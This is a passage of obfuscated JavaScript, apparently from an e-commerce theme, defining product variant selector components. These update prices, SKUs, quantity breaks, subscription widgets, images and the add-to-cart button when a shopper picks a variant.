_0x45cfb0=document[_0x2f5b9e(0xff)]('main-atc-price-'+this[_0x2f5b9e(0x41b)][_0x2f5b9e(0x28b)]),_0x275cf6=_0x5ba987['getElementById'](_0x2f5b9e(0x2fb)+(this[_0x2f5b9e(0x41b)][_0x2f5b9e(0xd0)]?this[_0x2f5b9e(0x41b)]['originalSection']:this[_0x2f5b9e(0x41b)][_0x2f5b9e(0x28b)])),_0x1ff255=document[_0x2f5b9e(0x247)](_0x2f5b9e(0x441)+this['dataset'][_0x2f5b9e(0x28b)]+'\x22]'),_0x5473b5=_0x5ba987[_0x2f5b9e(0x247)](_0x2f5b9e(0x441)+(this[_0x2f5b9e(0x41b)][_0x2f5b9e(0xd0)]?this[_0x2f5b9e(0x41b)][_0x2f5b9e(0xd0)]:this[_0x2f5b9e(0x41b)]['section'])+'\x22]'),_0x1c1be5=_0x5ba987[_0x2f5b9e(0xff)](_0x2f5b9e(0x3a5)+(this[_0x2f5b9e(0x41b)][_0x2f5b9e(0xd0)]?this['dataset'][_0x2f5b9e(0xd0)]:this[_0x2f5b9e(0x41b)][_0x2f5b9e(0x28b)])),_0x3706b0=document[_0x2f5b9e(0xff)]('Sku-'+this['dataset']['section']),_0x1f5abb=_0x5ba987[_0x2f5b9e(0xff)](_0x2f5b9e(0x24c)+(this[_0x2f5b9e(0x41b)][_0x2f5b9e(0xd0)]?this[_0x2f5b9e(0x41b)]['originalSection']:this[_0x2f5b9e(0x41b)][_0x2f5b9e(0x28b)])),_0x318835=document['getElementById'](_0x2f5b9e(0x24c)+this['dataset'][_0x2f5b9e(0x28b)]);if(_0x884120&&_0x140045)_0x884120[_0x2f5b9e(0x3b0)]=_0x140045['innerHTML'];if(_0x4db113&&_0x4efa70)_0x4db113[_0x2f5b9e(0x3b0)]=_0x4efa70[_0x2f5b9e(0x3b0)];if(_0x30fc7d&&_0x5a7882)_0x30fc7d[_0x2f5b9e(0x3b0)]=_0x5a7882['innerHTML'];if(_0x275cf6&&_0x45cfb0)_0x45cfb0['innerHTML']=_0x275cf6[_0x2f5b9e(0x3b0)];if(_0x1ff255&&_0x5473b5)for(var _0x3da428=0x0;_0x3da428<_0x1ff255['length'];_0x3da428++){_0x1ff255[_0x3da428][_0x2f5b9e(0x3b0)]=_0x5473b5[_0x3da428][_0x2f5b9e(0x3b0)];}if(_0x1f5abb&&_0x318835)_0x318835[_0x2f5b9e(0x3b0)]=_0x1f5abb[_0x2f5b9e(0x3b0)];_0x1c1be5&&_0x3706b0&&(_0x3706b0[_0x2f5b9e(0x3b0)]=_0x1c1be5[_0x2f5b9e(0x3b0)],_0x3706b0[_0x2f5b9e(0x3f1)]['toggle'](_0x2f5b9e(0x3aa),_0x1c1be5[_0x2f5b9e(0x3f1)][_0x2f5b9e(0x30e)](_0x2f5b9e(0x3aa))));if(this['QuantityBreaks']){const _0x3de0aa=_0x5ba987['getElementById'](_0x2f5b9e(0x29b)+(this[_0x2f5b9e(0x41b)][_0x2f5b9e(0xd0)]?this[_0x2f5b9e(0x41b)][_0x2f5b9e(0xd0)]:this[_0x2f5b9e(0x41b)][_0x2f5b9e(0x28b)])),_0x167229=this['QuantityBreaks'][_0x2f5b9e(0x247)](_0x2f5b9e(0x3c7)),_0x342601=_0x3de0aa[_0x2f5b9e(0x247)]('.dynamic-price');for(let _0x137ca9=0x0;_0x137ca9<_0x167229[_0x2f5b9e(0x190)];_0x137ca9++){_0x167229[_0x137ca9][_0x2f5b9e(0x3b0)]=_0x342601[_0x137ca9]['innerHTML'];}if(this[_0x2f5b9e(0x13d)][_0x2f5b9e(0x456)]){this['QuantityBreaks']['variantSelects'][_0x2f5b9e(0x413)](_0x245604=>{const _0x520e65=_0x2f5b9e;_0x245604['dataset'][_0x520e65(0x1ed)]=this[_0x520e65(0x3d9)]['id'];});const _0x104d85=this[_0x2f5b9e(0x13d)][_0x2f5b9e(0x247)](_0x2f5b9e(0x22a)),_0x27b257=_0x3de0aa['querySelectorAll'](_0x2f5b9e(0x22a));for(let _0x1e70fa=0x0;_0x1e70fa<_0x104d85[_0x2f5b9e(0x190)];_0x1e70fa++){_0x104d85[_0x1e70fa]['innerHTML']=_0x27b257[_0x1e70fa][_0x2f5b9e(0x3b0)];}this[_0x2f5b9e(0x13d)][_0x2f5b9e(0xe5)]();};this['currentVariant'][_0x2f5b9e(0x170)]&&this[_0x2f5b9e(0x13d)]['querySelectorAll'](_0x2f5b9e(0x2f8))['forEach'](_0x5da5de=>{const _0x418e7e=_0x2f5b9e;_0x5da5de['src']=this['currentVariant']['featured_image'][_0x418e7e(0x425)];}),this[_0x2f5b9e(0x13d)]['updatePdpPrices']&&(this['QuantityBreaks'][_0x2f5b9e(0x41b)]['basePrice']=_0x3de0aa['dataset'][_0x2f5b9e(0x3fa)],this[_0x2f5b9e(0x13d)][_0x2f5b9e(0x210)][_0x2f5b9e(0x413)](_0x569572=>{const _0x3036a1=_0x2f5b9e;_0x569572[_0x3036a1(0x41b)][_0x3036a1(0x2b0)]=_0x3de0aa['querySelector'](_0x3036a1(0x1ba)+_0x569572['dataset'][_0x3036a1(0x325)]+'\x22]')[_0x3036a1(0x41b)][_0x3036a1(0x2b0)];}),this[_0x2f5b9e(0x13d)]['initOfferPrices'](!![]),this[_0x2f5b9e(0x13d)][_0x2f5b9e(0xd2)]());}const _0x95ae23=document[_0x2f5b9e(0xff)]('SubscriptionWidget-'+this[_0x2f5b9e(0x41b)][_0x2f5b9e(0x28b)]),_0x3ca376=_0x5ba987['getElementById'](_0x2f5b9e(0x2e4)+(this[_0x2f5b9e(0x41b)][_0x2f5b9e(0xd0)]?this['dataset'][_0x2f5b9e(0xd0)]:this[_0x2f5b9e(0x41b)][_0x2f5b9e(0x28b)]));if(_0x95ae23){if(!_0x3ca376)_0x95ae23[_0x2f5b9e(0x3f1)][_0x2f5b9e(0x314)](_0x2f5b9e(0x373));else{_0x95ae23['dataset'][_0x2f5b9e(0x3fa)]=_0x3ca376[_0x2f5b9e(0x41b)][_0x2f5b9e(0x3fa)]||'',_0x95ae23[_0x2f5b9e(0x41b)][_0x2f5b9e(0x2b0)]=_0x3ca376[_0x2f5b9e(0x41b)]['baseComparePrice']||'';const _0x22cd52=(_0x95ae23['dataset'][_0x2f5b9e(0x142)]||'')!==(_0x3ca376['dataset']['firstSellingPlanId']||'');if(_0x22cd52&&typeof _0x95ae23[_0x2f5b9e(0x429)]===_0x2f5b9e(0x323))_0x95ae23['hydrateFromExternalHTML'](_0x3ca376);else{const _0x22d891=_0x95ae23[_0x2f5b9e(0x247)](_0x2f5b9e(0x179)),_0x5d44b8=_0x3ca376[_0x2f5b9e(0x247)](_0x2f5b9e(0x179));for(let _0xe87bcc=0x0;_0xe87bcc<_0x22d891[_0x2f5b9e(0x190)];_0xe87bcc++){_0x22d891[_0xe87bcc]['innerHTML']=_0x5d44b8[_0xe87bcc]['innerHTML'];}if(_0x95ae23[_0x2f5b9e(0x1c1)])_0x95ae23['updateAllPrices']();}}}if(this[_0x2f5b9e(0x382)]){const _0x5a42b8=_0x5ba987['getElementById'](_0x2f5b9e(0x182)+(this['dataset'][_0x2f5b9e(0xd0)]?this[_0x2f5b9e(0x41b)]['originalSection']:this[_0x2f5b9e(0x41b)][_0x2f5b9e(0x28b)])),_0x12d5f1=this[_0x2f5b9e(0x247)](_0x2f5b9e(0x3c7)),_0x1f25c8=_0x5a42b8[_0x2f5b9e(0x247)]('.dynamic-price');for(let _0x46d1d5=0x0;_0x46d1d5<_0x12d5f1['length'];_0x46d1d5++){_0x12d5f1[_0x46d1d5][_0x2f5b9e(0x3b0)]=_0x1f25c8[_0x46d1d5]['innerHTML'];}if(this[_0x2f5b9e(0x26d)]==='vertical'&&this[_0x2f5b9e(0x36d)]===_0x2f5b9e(0x2dd)){const _0x475752=this['querySelectorAll'](_0x2f5b9e(0x40b)),_0x1ba9c0=_0x5a42b8[_0x2f5b9e(0x247)]('.quantity-break__image\x20img');for(let _0x873622=0x0;_0x873622<_0x475752[_0x2f5b9e(0x190)];_0x873622++){_0x475752[_0x873622][_0x2f5b9e(0x425)]=_0x1ba9c0[_0x873622]['src'];}}}if(this[_0x2f5b9e(0x38a)]){const _0x4e8bf7=_0x5ba987[_0x2f5b9e(0xff)](''+this[_0x2f5b9e(0x309)]+(this[_0x2f5b9e(0x41b)]['originalSection']?this['dataset']['originalSection']:this[_0x2f5b9e(0x41b)][_0x2f5b9e(0x28b)]));if(_0x4e8bf7)this[_0x2f5b9e(0x38a)][_0x2f5b9e(0x3b0)]=_0x4e8bf7[_0x2f5b9e(0x3b0)];}const _0x37aecb=document[_0x2f5b9e(0xff)]('price-'+this['dataset'][_0x2f5b9e(0x28b)]);if(_0x37aecb)_0x37aecb[_0x2f5b9e(0x3f1)]['remove'](_0x2f5b9e(0x3aa));this['dataset']['options']=this[_0x2f5b9e(0x3d9)][_0x2f5b9e(0x2a0)]['join'](',');if(_0x318835)_0x318835['classList']['toggle'](_0x2f5b9e(0x3aa),_0x1f5abb['innerText']==='');const _0xa3a419=_0x5ba987[_0x2f5b9e(0xff)](_0x2f5b9e(0x38e)+_0x2fa397);this['toggleAddButton'](_0xa3a419?_0xa3a419['hasAttribute'](_0x2f5b9e(0x462)):!![],window[_0x2f5b9e(0x2ee)][_0x2f5b9e(0x3ee)]),publish(PUB_SUB_EVENTS[_0x2f5b9e(0x1d6)],{'data':{'sectionId':_0x2fa397,'html':_0x5ba987,'variant':this[_0x2f5b9e(0x3d9)]}});});}[a0_0x4ff713(0x19b)](_0x535b9b=!![],_0x4592b3,_0x513aa5=!![]){const _0x49d0a5=a0_0x4ff713,_0x412ff2=document[_0x49d0a5(0xff)](_0x49d0a5(0x10f)+this[_0x49d0a5(0x41b)]['section']);if(!_0x412ff2)return;const _0x32ae52=_0x412ff2[_0x49d0a5(0x105)](_0x49d0a5(0xe8));if(!_0x32ae52)return;const _0xe86767=document[_0x49d0a5(0x247)](_0x49d0a5(0x156));var _0x57dc7a=_0x412ff2[_0x49d0a5(0x105)](_0x49d0a5(0x1a6));if(!_0x57dc7a)_0x57dc7a=_0x412ff2[_0x49d0a5(0x105)]('.main-atc__label');const _0x52f6c4=_0x412ff2[_0x49d0a5(0x105)](_0x49d0a5(0x17a)),_0x3d5648=document['querySelector'](_0x49d0a5(0x266));let _0x4906ae=null,_0x36a6a9=null;_0x3d5648&&(_0x4906ae=_0x3d5648[_0x49d0a5(0x105)](_0x49d0a5(0xe0)),_0x36a6a9=_0x3d5648[_0x49d0a5(0x105)]('.sticky-atc__button-price'));if(_0x535b9b){_0x32ae52['setAttribute'](_0x49d0a5(0x462),'disabled'),_0x32ae52[_0x49d0a5(0x21b)](_0x49d0a5(0x30c),_0x49d0a5(0x2b6));if(_0x4592b3&&_0x57dc7a)_0x57dc7a[_0x49d0a5(0xc9)]=_0x4592b3;if(_0x4906ae&&_0x3d5648[_0x49d0a5(0x41b)][_0x49d0a5(0x203)])_0x4906ae[_0x49d0a5(0xc9)]=_0x4592b3;_0xe86767[_0x49d0a5(0x413)](_0x22fb17=>{const _0x5a1a83=_0x49d0a5;_0x22fb17[_0x5a1a83(0x21b)](_0x5a1a83(0x462),_0x5a1a83(0x462));});if(_0x52f6c4)_0x52f6c4[_0x49d0a5(0x3f1)][_0x49d0a5(0x314)]('hidden');if(_0x36a6a9)_0x36a6a9['classList'][_0x49d0a5(0x314)](_0x49d0a5(0x373));}else{_0x32ae52[_0x49d0a5(0x21b)](_0x49d0a5(0x30c),'false');const _0x23e90a=_0x32ae52[_0x49d0a5(0x41b)][_0x49d0a5(0x473)]??window[_0x49d0a5(0x2ee)][_0x49d0a5(0x27a)];if(_0x57dc7a)_0x57dc7a[_0x49d0a5(0xc9)]=_0x23e90a;if(_0x52f6c4)_0x52f6c4[_0x49d0a5(0x3f1)][_0x49d0a5(0x451)](_0x49d0a5(0x373));if(_0x4906ae&&_0x3d5648[_0x49d0a5(0x41b)][_0x49d0a5(0x203)])_0x4906ae[_0x49d0a5(0xc9)]=_0x3d5648['dataset'][_0x49d0a5(0x203)];if(_0x36a6a9)_0x36a6a9[_0x49d0a5(0x3f1)][_0x49d0a5(0x451)](_0x49d0a5(0x373));_0x32ae52[_0x49d0a5(0x41b)][_0x49d0a5(0x12d)]===_0x32ae52[_0x49d0a5(0x41b)][_0x49d0a5(0x2c7)]&&(_0x32ae52[_0x49d0a5(0x3cb)]('disabled'),_0xe86767[_0x49d0a5(0x413)](_0x329df4=>{const _0x103388=_0x49d0a5;_0x329df4[_0x103388(0x3cb)](_0x103388(0x462));}));}if(!_0x513aa5)return;}[a0_0x4ff713(0x2ff)](){const _0x19d0b8=a0_0x4ff713,_0x596765=document[_0x19d0b8(0xff)]('product-form-'+this[_0x19d0b8(0x41b)][_0x19d0b8(0x28b)]);if(!_0x596765)return;const _0x43c096=_0x596765[_0x19d0b8(0x105)](_0x19d0b8(0xe8));var _0x4dc06c=_0x596765[_0x19d0b8(0x105)](_0x19d0b8(0x1a6));if(!_0x4dc06c)_0x4dc06c=_0x596765[_0x19d0b8(0x105)](_0x19d0b8(0x300));const _0x1be701=document['getElementById'](_0x19d0b8(0x469)+this[_0x19d0b8(0x41b)][_0x19d0b8(0x28b)]),_0xb9eac4=document[_0x19d0b8(0xff)](_0x19d0b8(0x24c)+this[_0x19d0b8(0x41b)]['section']),_0x106fd1=document[_0x19d0b8(0xff)](_0x19d0b8(0x3a5)+this[_0x19d0b8(0x41b)]['section']);if(!_0x43c096)return;if(_0x4dc06c)_0x4dc06c[_0x19d0b8(0xc9)]=window[_0x19d0b8(0x2ee)]['unavailable'];if(_0x1be701)_0x1be701['classList'][_0x19d0b8(0x314)](_0x19d0b8(0x3aa));if(_0xb9eac4)_0xb9eac4['classList']['add'](_0x19d0b8(0x3aa));if(_0x106fd1)_0x106fd1['classList'][_0x19d0b8(0x314)](_0x19d0b8(0x3aa));}[a0_0x4ff713(0x34f)](){const _0x3dc923=a0_0x4ff713;return this['variantData']=this[_0x3dc923(0x15f)]||JSON['parse'](this[_0x3dc923(0x105)](_0x3dc923(0x241))[_0x3dc923(0xc9)]),this[_0x3dc923(0x15f)];}}customElements['define']('variant-selects',VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x347833=a0_0x4ff713;super(),this['secondarySelectSelector']='variant-selects-',this[_0x347833(0x38a)]=document[_0x347833(0xff)](''+this[_0x347833(0x309)]+this['dataset'][_0x347833(0x28b)]),this['isSecondary']=!![];}[a0_0x4ff713(0x3e7)](){const _0x439375=a0_0x4ff713;this['options']=this[_0x439375(0x105)]('select')[_0x439375(0x26f)][_0x439375(0x274)](',');}}customElements['define'](a0_0x4ff713(0x2c3),SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const _0x4b0479=a0_0x4ff713;super(),this[_0x4b0479(0x309)]=_0x4b0479(0x182),this[_0x4b0479(0x38a)]=document[_0x4b0479(0xff)](''+this[_0x4b0479(0x309)]+this['dataset'][_0x4b0479(0x28b)]),this[_0x4b0479(0xac)]=!![];}}customElements[a0_0x4ff713(0x114)](a0_0x4ff713(0x119),SecondaryVariantSelectSeparate);class CardVariantSelects extends VariantSelects{constructor(){const _0x51d973=a0_0x4ff713;super(),this[_0x51d973(0x214)]=document['getElementById'](this[_0x51d973(0x41b)][_0x51d973(0x28b)]+_0x51d973(0x1b8));}['onVariantChange'](){const _0x91ac43=a0_0x4ff713;this[_0x91ac43(0x3e7)](),this['updateMasterId'](),this[_0x91ac43(0x19b)](!![],'',![]),this[_0x91ac43(0x305)](),!this[_0x91ac43(0x3d9)]?(this[_0x91ac43(0x19b)](!![],'',!![]),this[_0x91ac43(0x2ff)]()):(this[_0x91ac43(0x44e)](),this[_0x91ac43(0x34c)](),this[_0x91ac43(0x307)](),this['toggleAddButton'](!this[_0x91ac43(0x3d9)][_0x91ac43(0x2ec)],window['variantStrings']['soldOut']));}[a0_0x4ff713(0x44e)](){const _0x2956df=a0_0x4ff713;if(!this['currentVariant']||!this[_0x2956df(0x3d9)][_0x2956df(0x246)])return;const _0x589887=document[_0x2956df(0xff)](this[_0x2956df(0x41b)][_0x2956df(0x28b)]+_0x2956df(0x1d0));if(!_0x589887)return;const _0x4cea8d=this[_0x2956df(0x3d9)][_0x2956df(0x246)][_0x2956df(0x43b)],_0x3eb6a7=_0x4cea8d['src'][_0x2956df(0x274)]('?')[0x0],_0x42a1f2=[0xa5,0x168,0x215,0x2d0,0x3ac,0x42a],_0x246939=_0x42a1f2[_0x2956df(0x216)](_0x11a2d1=>_0x4cea8d[_0x2956df(0x2cf)]>=_0x11a2d1)['map'](_0xd46197=>_0x3eb6a7+'?width='+_0xd46197+'\x20'+_0xd46197+'w')['join'](',\x20');_0x589887[_0x2956df(0x30b)]=_0x246939+',\x20'+_0x3eb6a7+'\x20'+_0x4cea8d['width']+'w',_0x589887[_0x2956df(0x425)]=_0x3eb6a7+_0x2956df(0x2cd);}[a0_0x4ff713(0x307)](){const _0x2d69f5=a0_0x4ff713;if(!this[_0x2d69f5(0x3d9)]||!this[_0x2d69f5(0x214)])return;this['quickAddSubmit']['dataset'][_0x2d69f5(0x239)]=this[_0x2d69f5(0x41b)][_0x2d69f5(0x39f)]+'?variant='+this[_0x2d69f5(0x3d9)]['id'];}}customElements[a0_0x4ff713(0x114)](a0_0x4ff713(0xa6),CardVariantSelects);